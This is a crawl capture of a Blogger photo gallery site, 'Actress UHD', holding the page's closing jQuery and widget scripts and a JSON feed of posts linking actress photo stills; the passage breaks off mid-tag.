a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
    //]]>
  </script>
<script>
    $(document).ready(function(){
      $(".widget h2").wrapInner("<span></span>");
    });
  </script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function() {
      // change the dimension variable below to be the pixel size you want
      var dimension = 100;
      // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
      $('#PopularPosts1').find('img').each(function(n, image){
        var image = $(image);
        image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
        image.attr('width',dimension);
        image.attr('height',dimension);
      });
    });
    //]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY48pm4AXBLK_2Y8ZpW7ZceKR3AQ6A:1768705295741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8092145112122463436','//actressgallery2023.blogspot.com/','8092145112122463436');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8092145112122463436', 'title': 'Actress UHD', 'url': 'https://actressgallery2023.blogspot.com/', 'canonicalUrl': 'https://actressgallery2023.blogspot.com/', 'homepageUrl': 'https://actressgallery2023.blogspot.com/', 'searchUrl': 'https://actressgallery2023.blogspot.com/search', 'canonicalHomepageUrl': 'https://actressgallery2023.blogspot.com/', 'blogspotFaviconUrl': 'https://actressgallery2023.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Actress UHD - Atom\x22 href\x3d\x22https://actressgallery2023.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Actress UHD - RSS\x22 href\x3d\x22https://actressgallery2023.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Actress UHD - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8092145112122463436/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2476577271843946', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Actress UHD', 'metaDescription': 'actress,anchor'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Actress UHD', 'description': 'actress,anchor', 'url': 'https://actressgallery2023.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML133', 'ads', document.getElementById('HTML133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'stylebox-1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'stylebox-1', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'stylebox-4', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'sidebar', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'left', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'right', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://actressgallery2023.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=20&callback=jQuery11110805848348619042_1768705291956&_=1768705291957
body_size: 18442
content:
// API callback
jQuery11110805848348619042_1768705291956({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436"},"updated":{"$t":"2024-12-18T19:31:53.949-08:00"},"category":[{"term":"Actress"},{"term":"Bollywood"},{"term":"Anchor"},{"term":"Feature"},{"term":"Model"},{"term":"Romantic Movies"}],"title":{"type":"text","$t":"Actress UHD"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1829"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-5340865966193033667"},"published":{"$t":"2023-03-25T03:37:00.005-07:00"},"updated":{"$t":"2023-03-25T03:37:33.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Super Hottie Stills of Kriti Sanon im Black Outfit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s2560\/photo_2023-03-25_13-00-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s16000\/photo_2023-03-25_13-00-08.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY5hd5azpTQyRewHqNgl0Vp4jsuTWH817w3z3znOwpFpcmD1PU6Ys697BoLmGWdWOov5QYMBI5WMrnu6Uf1oDULDBlzIBLSFvkt5-gPd2y8QByE6Ls5hMknxdeJAHmuUfZQwnufFvd2eEhQydtG8YwN9KErLLqJvuJHrp7078n5wq6i3uaad1vVcFPvg\/s2560\/photo_2023-03-25_13-00-09%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY5hd5azpTQyRewHqNgl0Vp4jsuTWH817w3z3znOwpFpcmD1PU6Ys697BoLmGWdWOov5QYMBI5WMrnu6Uf1oDULDBlzIBLSFvkt5-gPd2y8QByE6Ls5hMknxdeJAHmuUfZQwnufFvd2eEhQydtG8YwN9KErLLqJvuJHrp7078n5wq6i3uaad1vVcFPvg\/s16000\/photo_2023-03-25_13-00-09%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV5qYWMOLxXkVVpXjYLT5E4SFqiT3N6Viontf1rvhjz70tsZX67wXneD2Lc4XZuqLA0lic_NWE4ofVAsL6iCrL0XaSzIgBqoeBSrxjq1uj8D4T489NuYBK653Q2U_0gynaNSiChpWeU_MSFkQy6ZTZ52JtlNVVq7NQV8amP4nSZ7IvLTq4NzevnzitgA\/s2560\/photo_2023-03-25_13-00-09.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV5qYWMOLxXkVVpXjYLT5E4SFqiT3N6Viontf1rvhjz70tsZX67wXneD2Lc4XZuqLA0lic_NWE4ofVAsL6iCrL0XaSzIgBqoeBSrxjq1uj8D4T489NuYBK653Q2U_0gynaNSiChpWeU_MSFkQy6ZTZ52JtlNVVq7NQV8amP4nSZ7IvLTq4NzevnzitgA\/s16000\/photo_2023-03-25_13-00-09.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmcM62577LY5nz18FoNAh7VkajFg12xcXtiYPP3eXPon7Gi7MXxCgcJNJjb9Tv70DVUz951GnO0ezxDW8Dm_cPDaz1y2JfFtaCvslLYlv7V9ILKCgjjaRX9SL1zKgZ-e4jJSqmA-ZYnzysPi9FuVm7prgBqQm-VjgWll9gO4fRmVQnsVsqvXR9LpxRQ\/s2560\/photo_2023-03-25_13-00-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmcM62577LY5nz18FoNAh7VkajFg12xcXtiYPP3eXPon7Gi7MXxCgcJNJjb9Tv70DVUz951GnO0ezxDW8Dm_cPDaz1y2JfFtaCvslLYlv7V9ILKCgjjaRX9SL1zKgZ-e4jJSqmA-ZYnzysPi9FuVm7prgBqQm-VjgWll9gO4fRmVQnsVsqvXR9LpxRQ\/s16000\/photo_2023-03-25_13-00-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGXG9hUltv7h2uwnhdrHBFbSKkN2yzLSg8Z2cGTOU9usD0mm5dr2W3Tuw2uzv333xVcxXvGnHMlhqmSRjL0nWROeLuqKxyIBwKmigmTXjBpTHXUL_kPnDnbM0jtm9cY9dDqUCFYkvS1vzU2Lcx4USG-yr3r9Qp5JJorSchD618Uf9CWjEmwpP1_fLFaA\/s2560\/photo_2023-03-25_13-00-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGXG9hUltv7h2uwnhdrHBFbSKkN2yzLSg8Z2cGTOU9usD0mm5dr2W3Tuw2uzv333xVcxXvGnHMlhqmSRjL0nWROeLuqKxyIBwKmigmTXjBpTHXUL_kPnDnbM0jtm9cY9dDqUCFYkvS1vzU2Lcx4USG-yr3r9Qp5JJorSchD618Uf9CWjEmwpP1_fLFaA\/s16000\/photo_2023-03-25_13-00-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/5340865966193033667\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hottie-stills-of-kriti-sanon-im.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5340865966193033667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5340865966193033667"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hottie-stills-of-kriti-sanon-im.html","title":"Super Hottie Stills of Kriti Sanon im Black Outfit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA\/s72-c\/photo_2023-03-25_13-00-08.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-5912667316359982407"},"published":{"$t":"2023-03-25T03:36:00.003-07:00"},"updated":{"$t":"2023-03-25T03:36:12.563-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Glittering Looks of Ketika Sharma"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg\/s7200\/1679723832877.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7200\" data-original-width=\"4052\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg\/s16000\/1679723832877.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1S8dzScJpjLAAYHzmh5mSYO_lZNChhtheou_0dTHZFvWRSlPsGBylimVOavwvRQwhCtHYVGoBER5Nny38ABaKWCkbF2PKfxtAq5LGKJZ2LBDAN_Fn2pkaOGjGdfKj_pqA7sDLgkkKOqUS6_SBvTB5M0pEUEn4v2qwE6bwsB4KVrCJ6fNB6IY1pnqPg\/s7200\/1679724463823.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7200\" data-original-width=\"4052\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1S8dzScJpjLAAYHzmh5mSYO_lZNChhtheou_0dTHZFvWRSlPsGBylimVOavwvRQwhCtHYVGoBER5Nny38ABaKWCkbF2PKfxtAq5LGKJZ2LBDAN_Fn2pkaOGjGdfKj_pqA7sDLgkkKOqUS6_SBvTB5M0pEUEn4v2qwE6bwsB4KVrCJ6fNB6IY1pnqPg\/s16000\/1679724463823.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHhNvL1oGbqxB5aZOGPtV355DAPEsJEyPuzrQcGOEw_wjc4_VMwlkO3XSD_h-pi7ND7z3jMTDRNRob7eRr8gTp1j_Dr8hWEeH8CDyFmEShv7gcETZ1-zsua7VHupc5V_8UkrHggKcb6KvZnpz-QdfA0O2m_MBElLPqPweOKRN1drcFfYkmdNCTni8Qw\/s7200\/1679724528522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7200\" data-original-width=\"4052\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHhNvL1oGbqxB5aZOGPtV355DAPEsJEyPuzrQcGOEw_wjc4_VMwlkO3XSD_h-pi7ND7z3jMTDRNRob7eRr8gTp1j_Dr8hWEeH8CDyFmEShv7gcETZ1-zsua7VHupc5V_8UkrHggKcb6KvZnpz-QdfA0O2m_MBElLPqPweOKRN1drcFfYkmdNCTni8Qw\/s16000\/1679724528522.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMyo9kJIJcIzsiuz3XsA_j2vy6IJecfic_xQAc4Hu7dAjWB19OYUMIu4HQm4NoJKWtVESqpN5q6qzUaUlg_yIAClfm2w_hei5zoqR8ASILRg3nsjwcDNg8EJu2kP1iZ26-0eL87C0OlkGk-WJHj21guJT-iOj3s_l-RqRXoIIuJWN-cVQkDB8SacXYlw\/s7196\/1679724650003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7196\" data-original-width=\"4048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMyo9kJIJcIzsiuz3XsA_j2vy6IJecfic_xQAc4Hu7dAjWB19OYUMIu4HQm4NoJKWtVESqpN5q6qzUaUlg_yIAClfm2w_hei5zoqR8ASILRg3nsjwcDNg8EJu2kP1iZ26-0eL87C0OlkGk-WJHj21guJT-iOj3s_l-RqRXoIIuJWN-cVQkDB8SacXYlw\/s16000\/1679724650003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/5912667316359982407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-ketika-sharma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5912667316359982407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/5912667316359982407"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-ketika-sharma.html","title":"Glittering Looks of Ketika Sharma"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg\/s72-c\/1679723832877.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7610503542343491863"},"published":{"$t":"2023-03-25T03:34:00.005-07:00"},"updated":{"$t":"2023-03-25T03:34:22.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Charming Poses of Krithi Shetty"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig\/s7192\/1679725801977.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig\/s16000\/1679725801977.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 